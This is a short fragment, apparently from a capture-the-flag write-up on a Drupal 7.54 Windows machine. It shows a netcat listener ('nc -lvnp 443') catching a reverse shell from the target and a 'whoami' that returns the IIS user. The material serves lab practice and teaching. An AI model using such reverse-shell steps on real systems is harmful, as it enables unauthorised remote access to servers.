 > rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.9] 49205
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\iusr
C:\inetpub\drupal-7.54>